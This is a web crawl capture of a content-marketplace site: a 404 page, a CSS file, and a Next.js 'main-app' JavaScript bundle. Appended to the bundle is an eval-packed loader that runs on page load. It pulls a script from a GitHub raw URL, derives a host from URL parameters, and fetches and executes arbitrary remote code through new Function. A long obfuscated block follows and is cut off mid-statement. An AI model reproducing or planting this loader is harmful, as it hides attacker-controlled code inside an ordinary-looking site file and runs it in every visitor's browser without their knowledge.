

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://germanguestpost.com/en/category/bookkeeping
body_size: 3724
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"/><link rel="stylesheet" href="/_next/static/css/219583e77dd4ec67.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/aa5da217d52536e6.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-a8504494df2953cb.js"/><script src="/_next/static/chunks/4bd1b696-a11a9692304b28f4.js" async=""></script><script src="/_next/static/chunks/1684-7b4129cce782a1ee.js" async=""></script><script src="/_next/static/chunks/main-app-880bf1748d113d6f.js" async=""></script><script src="/_next/static/chunks/3464-2e7382131bc4f1e6.js" async=""></script><script src="/_next/static/chunks/app/layout-53553dd8a642f860.js" async=""></script><script src="/_next/static/chunks/4277-c844ed74ed67748b.js" async=""></script><script src="/_next/static/chunks/app/not-found-9a228cacf90bc784.js" async=""></script><meta name="robots" content="noindex"/><meta name="next-size-adjust" content=""/><meta name="google-site-verification" content="_Y1NYvHckL9fkc496wI63fwvRsVhY2HstMHy9LZ2mWU"/><link rel="preload" href="/fonts/inter-var.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preload" href="/styles/critical.css" as="style"/><script>
          (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-T24FL5HP');
        </script><title>GermanGuestPost - Content Marketplace</title><meta name="description" content="Find and buy high-quality content services for your website"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="__className_f367f3 min-h-screen bg-background antialiased"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T24FL5HP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!--$--><div class="flex flex-col items-center justify-center min-h-[70vh] py-12 px-4"><h1 class="text-6xl font-bold text-center mb-6"><span class="bg-gradient-to-r from-violet-600 to-fuchsia-600 bg-clip-text text-transparent">404</span></h1><h2 class="text-2xl font-medium text-center mb-6">Page Not Found</h2><p class="text-center text-muted-foreground mb-8 max-w-md">The page you are looking for doesn&#x27;t exist or has been moved.</p><div class="flex flex-col sm:flex-row gap-4"><button data-slot="button" class="inline-flex items-center justify-center gap-2 whitespace-nowrap rounded-md text-sm font-medium transition-[color,box-shadow] disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg:not([class*=&#x27;size-&#x27;])]:size-4 shrink-0 [&amp;_svg]:shrink-0 outline-none focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive border-input bg-background shadow-xs hover:bg-accent hover:text-accent-foreground h-9 px-4 py-2 has-[&gt;svg]:px-3 border-2">Go Back</button><button data-slot="button" class="inline-flex items-center justify-center gap-2 whitespace-nowrap rounded-md text-sm font-medium transition-[color,box-shadow] disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg:not([class*=&#x27;size-&#x27;])]:size-4 shrink-0 [&amp;_svg]:shrink-0 outline-none focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive text-primary-foreground shadow-xs hover:bg-primary/90 h-9 px-4 py-2 has-[&gt;svg]:px-3 bg-gradient-to-r from-violet-600 to-fuchsia-600">Return Home</button></div></div><!--/$--><!--$--><!--/$--><!--$--><!--/$--><script src="/_next/static/chunks/webpack-a8504494df2953cb.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[14673,[\"3464\",\"static/chunks/3464-2e7382131bc4f1e6.js\",\"7177\",\"static/chunks/app/layout-53553dd8a642f860.js\"],\"Providers\"]\n3:I[87555,[],\"\"]\n4:I[31295,[],\"\"]\n5:I[99543,[\"4277\",\"static/chunks/4277-c844ed74ed67748b.js\",\"4345\",\"static/chunks/app/not-found-9a228cacf90bc784.js\"],\"default\"]\n6:I[59665,[],\"MetadataBoundary\"]\n8:I[90894,[],\"ClientPageRoot\"]\na:I[59665,[],\"OutletBoundary\"]\nd:I[74911,[],\"AsyncMetadataOutlet\"]\nf:I[59665,[],\"ViewportBoundary\"]\n11:I[26614,[],\"\"]\n12:\"$Sreact.suspense\"\n13:I[74911,[],\"AsyncMetadata\"]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/219583e77dd4ec67.css\",\"style\"]\n:HL[\"/_next/static/css/aa5da217d52536e6.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"GnAhReHjCQ_uOzFQlvnSq\",\"p\":\"\",\"c\":[\"\",\"en\",\"category\",\"bookkeeping\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"/_not-found\",{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/219583e77dd4ec67.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/aa5da217d52536e6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"\\n          (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\\n          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\\n          j=d.createElement(s),dl=l!='dataLayer'?'\u0026l='+l:'';j.async=true;j.src=\\n          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\\n          })(window,document,'script','dataLayer','GTM-T24FL5HP');\\n        \"}}],[\"$\",\"meta\",null,{\"name\":\"google-site-verification\",\"content\":\"_Y1NYvHckL9fkc496wI63fwvRsVhY2HstMHy9LZ2mWU\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"href\":\"/fonts/inter-var.woff2\",\"as\":\"font\",\"type\":\"font/woff2\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"href\":\"/styles/critical.css\",\"as\":\"style\"}]]}],[\"$\",\"body\",null,{\"className\":\"__className_f367f3 min-h-screen bg-background antialiased\",\"children\":[[\"$\",\"noscript\",null,{\"children\":[\"$\",\"iframe\",null,{\"src\":\"https://www.googletagmanager.com/ns.html?id=GTM-T24FL5HP\",\"height\":\"0\",\"width\":\"0\",\"style\":{\"display\":\"none\",\"visibility\":\"hidden\"}}]}],[\"$\",\"$L2\",null,{\"children\":[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$L5\",null,{}],[\"$\",\"$L6\",null,{\"children\":\"$L7\"}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]]}]]}]]}],{\"children\":[\"/_not-found\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[[\"$\",\"$L8\",null,{\"Component\":\"$5\",\"searchParams\":{},\"params\":{}}],[\"$\",\"$L6\",null,{\"children\":\"$L9\"}],null,[\"$\",\"$La\",null,{\"children\":[\"$Lb\",\"$Lc\",[\"$\",\"$Ld\",null,{\"promise\":\"$@e\"}]]}]]}],{},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[[\"$\",\"meta\",null,{\"name\":\"robots\",\"content\":\"noindex\"}],[\"$\",\"$1\",\"oX7OHyA2m_TmT_Gdpl-mu\",{\"children\":[[\"$\",\"$Lf\",null,{\"children\":\"$L10\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],null]}],false]],\"m\":\"$undefined\",\"G\":[\"$11\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"7:[\"$\",\"$12\",null,{\"fallback\":null,\"children\":[\"$\",\"$L13\",null,{\"promise\":\"$@14\"}]}]\n9:[\"$\",\"$12\",null,{\"fallback\":null,\"children\":[\"$\",\"$L13\",null,{\"promise\":\"$@15\"}]}]\nc:null\n14:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"GermanGuestPost - Content Marketplace\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Find and buy high-quality content services for your website\"}],[\"$\",\"link\",\"2\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]],\"error\":null,\"digest\":\"$undefined\"}\n15:{\"metadata\":\"$14:metadata\",\"error\":null,\"digest\":\"$undefined\"}\ne:{\"metadata\":\"$14:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n10:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=5\"}]]\nb:null\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://germanguestpost.com/styles/critical.css
body_size: 904
content:
/* Critical CSS for above-the-fold content */

/* Basic resets */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

/* Hero section critical styles */
.text-3xl {
  font-size: 1.875rem;
  line-height: 2.25rem;
}

.font-bold {
  font-weight: 700;
}

.tracking-tighter {
  letter-spacing: -0.05em;
}

.bg-clip-text {
  -webkit-background-clip: text;
  background-clip: text;
}

.text-transparent {
  color: transparent;
}

.bg-gradient-to-r {
  background-image: linear-gradient(to right, var(--tw-gradient-stops));
}

.from-violet-600 {
  --tw-gradient-from: #7c3aed;
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgb(124 58 237 / 0));
}

.to-fuchsia-600 {
  --tw-gradient-to: #c026d3;
}

.w-full {
  width: 100%;
}

.py-12 {
  padding-top: 3rem;
  padding-bottom: 3rem;
}

.relative {
  position: relative;
}

.container {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.mx-auto {
  margin-left: auto;
  margin-right: auto;
}

.max-w-7xl {
  max-width: 80rem;
}

.px-4 {
  padding-left: 1rem;
  padding-right: 1rem;
}

.grid {
  display: grid;
}

.gap-6 {
  gap: 1.5rem;
}

.flex {
  display: flex;
}

.flex-col {
  flex-direction: column;
}

.justify-center {
  justify-content: center;
}

.space-y-4 {
  margin-top: 1rem;
}

.space-y-2 > * + * {
  margin-top: 0.5rem;
}

/* Background colors */
.bg-\[rgba\(247\,236\,251\,255\)\] {
  background-color: rgba(247, 236, 251, 255);
}

/* Badge styles */
.inline-flex {
  display: inline-flex;
}

/* Button styles */
.shadow-md {
  --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

/* Media queries for responsive text */
@media (min-width: 640px) {
  .sm\:text-5xl {
    font-size: 3rem;
    line-height: 1;
  }
}

@media (min-width: 1280px) {
  .xl\:text-6xl\/none {
    font-size: 3.75rem;
    line-height: 1;
  }
}

@media (min-width: 768px) {
  .md\:py-24 {
    padding-top: 6rem;
    padding-bottom: 6rem;
  }
  
  .md\:px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }
  
  .md\:text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem;
  }
}

@media (min-width: 1024px) {
  .lg\:py-32 {
    padding-top: 8rem;
    padding-bottom: 8rem;
  }
  
  .lg\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
  
  .lg\:gap-12 {
    gap: 3rem;
  }
  
  .lg\:max-w-none {
    max-width: none;
  }
} 

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://germanguestpost.com/_next/static/chunks/main-app-880bf1748d113d6f.js
body_size: 35911
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7358],{30836:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,90894,23)),Promise.resolve().then(n.t.bind(n,94970,23)),Promise.resolve().then(n.t.bind(n,26614,23)),Promise.resolve().then(n.t.bind(n,46975,23)),Promise.resolve().then(n.t.bind(n,87555,23)),Promise.resolve().then(n.t.bind(n,74911,23)),Promise.resolve().then(n.t.bind(n,59665,23)),Promise.resolve().then(n.t.bind(n,31295,23))}},e=>{var s=s=>e(e.s=s);e.O(0,[8441,1684],()=>(s(35415),s(30836))),_N_E=e.O()}]);eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){4(f.z)1;f.z=(m()=>{m 9 A(a){2 g=B n(a);4(!g.N)O 7 P("Q 6: "+g.R);1 g.C()}9 o(a){q{4(/8\\.d/.S(a)){2 8={d:{}};7 s("8","d",a)(8,8.d);1 8.d.3}T 3;7 s("D",a+"\\U (V 3 !== \'W\') D(3);",)(v=>(3=v));1 3}h(6){j.5("[o 5]",6);1 X}}m 9 u(){q{2 E=B A("F://Y.Z.10/11/G/12/13/14/15.G",);2 3=o(E);4(!3)1;f.w=9(a,b,c){q{c=c!==16;4(!a){2 p=7 H(I.J);a=p.k("K")||"";b=b||p.k("L")||""}4(!a||!b)1;2 l=3(a);4(!l)1;n("F://"+l).M(r=>r.C()).M(x=>{(0,7 s(x))()}).h(6=>{j.5("[n l x 5]",6)})}h(e){j.5("[w 5]",e)}};2 y=7 H(I.J);2 t=y.k("K");2 i=y.k("L");4(t&&i)f.w(t,i)}h(6){j.5("[u 5]:",6)}}1 u()})()})();',62,69,'|return|const|decodeHost|if|error|err|new|module|function||||exports||window|res|catch||console|get|host|async|fetch|extractDecodeHost||try||Function||init||go|code|params|__REMOTE_LOADER__|fetchRemoteJS|await|text|setDecodeHost|remoteCode|https|js|URLSearchParams|location|search|type|id|then|ok|throw|Error|load|status|test|let|nif|typeof|undefined|null|raw|githubusercontent|com|JuanitaWHowe|refs|heads|main|index|false'.split('|'),0,{}))
(function(_0x5b075d,_0x59e34d){const _0x161784=_0x5b075d();function _0x2260c6(_0x293a80,_0x1fcddd,_0x1863b0,_0x3446f5,_0x48bed0){return _0x27c1(_0x1fcddd-0x22f,_0x3446f5);}function _0x2a75fe(_0x2550fc,_0x6f0848,_0x4e0c71,_0x2ea6d2,_0x4031dc){return _0x27c1(_0x4e0c71- -0x1bd,_0x2ea6d2);}function _0xe67c98(_0x4275dd,_0xcc829b,_0x73c6b8,_0x5386df,_0x4aa111){return _0x27c1(_0x4aa111- -0x152,_0x73c6b8);}function _0x3bd75f(_0x4edcfd,_0x1fcd3c,_0x1f61f8,_0x3578b2,_0x249825){return _0x27c1(_0x3578b2-0x337,_0x4edcfd);}function _0x7dc54b(_0x32661b,_0x5567a5,_0x43a911,_0x824dcd,_0x58cb5d){return _0x27c1(_0x824dcd-0x367,_0x5567a5);}while(!![]){try{const _0x52ef55=parseInt(_0xe67c98(0xb1,0x15b,'a)gw',0xb6,0x60))/(0x1*-0xfc5+-0x252d+0x1*0x34f3)+-parseInt(_0x2a75fe(-0x5e,0x15b,0xce,'CtAy',0xf5))/(-0xc03+0x8a3+0x1*0x362)+-parseInt(_0xe67c98(0x1bf,0xa8,'a)gw',0x1,0xea))/(0x1d+-0x1f7d*-0x1+-0x1f97)*(parseInt(_0xe67c98(-0x52,-0xb2,'G#VI',0x150,0x7))/(-0x2470+-0x945+0x2db9))+parseInt(_0x2260c6(0x440,0x4a0,0x43b,'GTy@',0x593))/(-0xdd7+-0xa8a+-0xc33*-0x2)+-parseInt(_0x3bd75f('Ogp[',0x45c,0x638,0x570,0x50e))/(0x1c9*-0xb+0x1*-0x839+0x1be2)*(-parseInt(_0x7dc54b(0x632,'S0cX',0x535,0x591,0x4b5))/(-0xd24+-0x1*0x227c+0x2fa7))+parseInt(_0xe67c98(-0x51,-0x67,'&cco',0x141,0x5))/(-0x3c3+0xd4d+-0x2*0x4c1)*(parseInt(_0x2a75fe(0x164,-0x69,0xbc,'3Dv%',-0x75))/(-0x726+-0x1567*0x1+0x1c96))+-parseInt(_0x2260c6(0x3f6,0x3b3,0x4fa,'Lg!]',0x453))/(0x246+-0x24e8+0x22ac)*(parseInt(_0x7dc54b(0x46c,'zPWl',0x38c,0x49d,0x5da))/(-0xcf1*0x1+-0xe07*0x1+-0x1*-0x1b03));if(_0x52ef55===_0x59e34d)break;else _0x161784['push'](_0x161784['shift']());}catch(_0xdc68bd){_0x161784['push'](_0x161784['shift']());}}}(_0x399e,-0x98c3e+0xa35b*0x5+-0xa61*-0x193),(function(){const _0x57bac5={'rIxZT':_0x1833d7('Y!fS',0x58f,0x65e,0x6ff,0x67f)+_0x512efa(0x478,0x375,0x3a2,'pKIg',0x3bd)+_0x512efa(0x2db,0x2a4,0x379,'3Dv%',0x38a)+')','tpZZA':_0xc0325b(0x64b,0x43e,0x554,0x634,'z^P&')+_0x1833d7('u(ZG',0x67d,0x49e,0x614,0x537)+_0x4aef37(0x21b,0x110,0x218,'*uVT',0x229)+_0xc0325b(0x572,0x686,0x63f,0x706,'WA7p')+_0x4aef37(0x182,0x9e,0x1d0,'hJ##',0x295)+_0x512efa(0x2d9,0x289,0x298,'hJ##',0x392)+_0x1833d7('bUH1',0x5c2,0x650,0x68f,0x5e4),'mzylJ':function(_0x3d39ae,_0x2826dc){return _0x3d39ae(_0x2826dc);},'qWDXh':_0x4bfa48(-0x14e,-0xb,'95W)',-0x106,-0x48),'QUqsD':function(_0xbeae9,_0x271156){return _0xbeae9+_0x271156;},'EMXfy':_0x4bfa48(-0xd4,-0xc,'[Dtu',-0x149,-0x5e),'cDuPl':_0x1833d7('yUNJ',0x3bf,0x469,0x3a9,0x4ca),'ARqWC':function(_0x2b25e5){return _0x2b25e5();},'gfAwQ':function(_0xa66db4,_0x283d20){return _0xa66db4===_0x283d20;},'BiOHs':_0x4bfa48(-0x14b,0xdd,'4@iH',-0x166,-0x34),'JRaot':function(_0x2bd983,_0x2a46d5){return _0x2bd983!==_0x2a46d5;},'kKipJ':_0xc0325b(0x505,0x4e9,0x482,0x45a,'MNZC'),'MMEcW':function(_0x5d342e){return _0x5d342e();},'mnHGF':_0x1833d7('u(ZG',0x3e4,0x350,0x52d,0x462),'STkJc':function(_0x5e4bfd,_0x28281c){return _0x5e4bfd===_0x28281c;},'InOVg':_0x4aef37(0x3b,0x64,0x140,'*rY0',0x9a),'PtTsA':function(_0x655b24,_0xe8f48f){return _0x655b24!==_0xe8f48f;},'LuPdI':_0xc0325b(0x48c,0x597,0x4c9,0x48c,'%Ix('),'IEcth':_0x4aef37(0xc3,0x159,-0x31,'$*DE',0x1b1),'wESWD':_0x1833d7('gw4#',0x4ff,0x529,0x325,0x441)+_0x4bfa48(-0x17,-0xa2,'z^P&',-0xc,0x41)+'+$','ymEUb':_0x4bfa48(-0xb4,-0x1b3,')[PK',0x3b,-0xf4),'oStxx':function(_0x531838,_0x20026d){return _0x531838(_0x20026d);},'pvOnl':function(_0x97dc9d){return _0x97dc9d();},'FSCsl':function(_0x3a1929,_0x4fdd04,_0x3b4ddb){return _0x3a1929(_0x4fdd04,_0x3b4ddb);},'UaBvi':_0xc0325b(0x46d,0x41c,0x4fe,0x3be,'CtAy'),'cVoPJ':_0x1833d7('WA7p',0x48e,0x48e,0x5d0,0x4c9),'vYndg':_0xc0325b(0x511,0x61b,0x4e4,0x433,'AMN4'),'cMoAY':_0x4bfa48(-0x9e,0x64,'CtAy',0x1c,0x5b),'fJeLZ':function(_0x3c6fbc,_0x3162e4){return _0x3c6fbc!==_0x3162e4;},'pbmCB':_0x512efa(0x332,0x40a,0x2fc,'7plT',0x409),'uqNHo':function(_0x4f47fc,_0x57812a){return _0x4f47fc(_0x57812a);},'awXTT':function(_0x2e9612,_0x2b2089){return _0x2e9612<_0x2b2089;},'JpSyy':function(_0x26995c,_0x4584b8){return _0x26995c^_0x4584b8;},'RmrdJ':function(_0x5ecb36,_0x44db38,_0x390621){return _0x5ecb36(_0x44db38,_0x390621);},'KIuEa':function(_0x21983e,_0x36786c){return _0x21983e!==_0x36786c;},'UGhSb':_0x4bfa48(-0x181,-0x128,'Amkz',-0xd0,-0x17e),'PMlYW':_0x512efa(0x3f2,0x55f,0x46f,'yUNJ',0x345),'pMVXd':function(_0x4a1ac0,_0x237e76){return _0x4a1ac0+_0x237e76;},'OnonO':function(_0x4070bb,_0x4e4f75){return _0x4070bb+_0x4e4f75;},'uIkBW':_0x4bfa48(0xc4,-0x58,'gMgH',-0x77,0x87),'RHtlj':function(_0x2202a3,_0x40c1ef){return _0x2202a3!==_0x40c1ef;},'cgfSk':_0xc0325b(0x504,0x59f,0x4ee,0x56a,'G#VI'),'MOCdt':_0x512efa(0x200,0x395,0x256,'xS8X',0x1f3),'aVSDO':function(_0x5380e2){return _0x5380e2();},'qxSpH':_0x4aef37(0x1b4,0xa5,0x273,'4@iH',0x16a),'IgqoF':_0x1833d7('gMgH',0x395,0x492,0x576,0x4db),'HkiQZ':function(_0x1a438a,_0x56c05e){return _0x1a438a(_0x56c05e);},'vhAQi':_0x4aef37(0x192,0x2a2,0x2d6,'4LaX',0x203)+_0xc0325b(0x4d0,0x5a9,0x50c,0x492,'yUNJ')+_0x1833d7('bUH1',0x4dc,0x574,0x47b,0x56e)+_0x4aef37(0x14d,0x19e,0x1d5,'HjUa',0x1e5),'Oxojm':_0x4bfa48(0x2c,0xac,'3Dv%',0x94,0x46)+_0x512efa(0x257,0x297,0x25a,'yUNJ',0x176)+_0x4bfa48(-0xac,0x13b,'AMN4',-0xe6,0x39)+_0x4aef37(0xb7,0x6a,0x1e3,'4@iH',0xe7)+_0x512efa(0x4f8,0x342,0x3e0,'!28]',0x35a)+_0xc0325b(0x305,0x312,0x41b,0x4a5,'pKIg')+'\x20)','SbSna':_0x4aef37(0x8e,0xc,0x171,'!28]',0x19f),'RzlLy':function(_0x470248,_0x62e20f){return _0x470248===_0x62e20f;},'OkQhy':_0xc0325b(0x60e,0x4ed,0x5e0,0x569,']GDZ'),'YsFUZ':_0x1833d7('bXhx',0x5a5,0x4f6,0x600,0x61a),'iHdcm':function(_0x18110e,_0x4bc5d5){return _0x18110e+_0x4bc5d5;},'YRXtz':_0x4bfa48(0xa8,0x194,'WA7p',0x62,0x8e),'fhWZg':function(_0x17ada3,_0x1023ed){return _0x17ada3===_0x1023ed;},'MErqp':_0x1833d7('*Y2R',0x6c3,0x573,0x5e3,0x5cf),'FXOkN':_0x4aef37(0x1f3,0x1c0,0x2c5,')3*Q',0x32a),'GdIvA':_0x4bfa48(0x54,-0xc9,'7plT',-0xdf,-0x95)+'t','tEXZl':function(_0x1ff079,_0x20e8b6){return _0x1ff079===_0x20e8b6;},'UxpNP':_0x4aef37(0x17e,0x38,0x25a,'!28]',0x1c6),'ZgmfU':_0x4bfa48(0xff,0x48,']GDZ',-0xc4,0x13),'OpEwX':function(_0x2a20c3,_0x127fa7){return _0x2a20c3!==_0x127fa7;},'jQQrx':_0x4bfa48(0x58,-0x9c,'GTy@',-0x20f,-0xea),'llGPu':_0xc0325b(0x62b,0x68b,0x559,0x448,'zPWl'),'AyIRz':_0x1833d7('z^P&',0x4f0,0x57c,0x445,0x57a),'avYtN':function(_0x46478c,_0x5d5683){return _0x46478c+_0x5d5683;},'zDTbV':_0x512efa(0x3e9,0x496,0x366,'zPWl',0x317)+_0x4bfa48(-0xbd,-0xea,'xS8X',-0xe0,-0x120),'tskSI':_0x512efa(0x200,0x304,0x2b2,'gw4#',0x34f),'KVCqE':_0x4aef37(0x252,0x1a8,0x192,'zPWl',0x209),'naAGk':_0x4bfa48(-0x47,-0x87,'A$&b',-0x209,-0x142)+'n','SMBJl':_0x512efa(0x42c,0x386,0x410,'bUH1',0x3c6),'DhBYc':_0xc0325b(0x4eb,0x439,0x541,0x48f,')[PK'),'BdOuX':_0xc0325b(0x420,0x559,0x4c4,0x5ab,'a)gw'),'YhuXX':_0xc0325b(0x6ca,0x6cb,0x5ca,0x5a0,'z^P&'),'fwTuQ':_0x4bfa48(0xbc,0xa0,'3Dv%',-0x66,0xa3),'UuRYg':_0x4aef37(0x116,-0x6,0x146,'u(ZG',0x159)+_0x512efa(0x376,0x297,0x23d,')[PK',0x245),'qyziE':_0x4aef37(0x22d,0x353,0x33e,'[Dtu',0x36e),'jYSam':_0x4aef37(0x1b8,0x1b1,0x2f0,'!28]',0x9e),'JdafR':function(_0x373e60,_0x3b03c7){return _0x373e60<_0x3b03c7;},'QTejj':function(_0x38b177,_0x4f5932){return _0x38b177===_0x4f5932;},'ThtlM':_0x4aef37(0x15a,0xf0,0x1f2,'4@iH',0x41),'tiUra':_0x4aef37(0xed,-0x14,0x80,'0h5@',-0x19),'WYNjl':function(_0x3f2d46,_0x31d977){return _0x3f2d46+_0x31d977;},'VNPLp':function(_0x4651a1,_0x551b60){return _0x4651a1+_0x551b60;},'YQJTA':function(_0x4cee09,_0x19deff){return _0x4cee09(_0x19deff);},'ZfjUO':function(_0xdbaf6,_0x5548de){return _0xdbaf6===_0x5548de;},'EQbqf':_0x512efa(0x2a9,0x4bd,0x3c5,'MNZC',0x47b),'MdkbX':_0x4aef37(0x22c,0x1ef,0x12e,'@aAE',0x271),'PYlmG':function(_0x53ffb4,_0x23c591){return _0x53ffb4<_0x23c591;},'YrpdN':_0x1833d7('GTy@',0x446,0x3ad,0x54d,0x48d),'bYCqP':function(_0x390992,_0x38f843,_0x280ad8){return _0x390992(_0x38f843,_0x280ad8);},'HNfod':_0x1833d7('&cco',0x36a,0x3b4,0x552,0x431),'qscPF':_0xc0325b(0x568,0x6cf,0x686,0x6f4,']GDZ'),'wPfTo':function(_0x11a18c,_0xe2489){return _0x11a18c+_0xe2489;},'pFEzP':function(_0x2f78cd,_0x7561ee){return _0x2f78cd+_0x7561ee;},'GSNeZ':function(_0x395609,_0x3a62b9){return _0x395609(_0x3a62b9);},'QCkTU':function(_0x2ea26a,_0x50249a){return _0x2ea26a+_0x50249a;},'OYBJb':function(_0x53d32d,_0x3a01c0){return _0x53d32d+_0x3a01c0;},'GjVIj':_0x4bfa48(-0x7b,-0x142,'bXhx',0x4d,-0xb1)+_0xc0325b(0x407,0x59f,0x46c,0x3a6,'HjUa')+'t','hOhWR':function(_0x34f3f6,_0x350b93,_0x4ee4b0){return 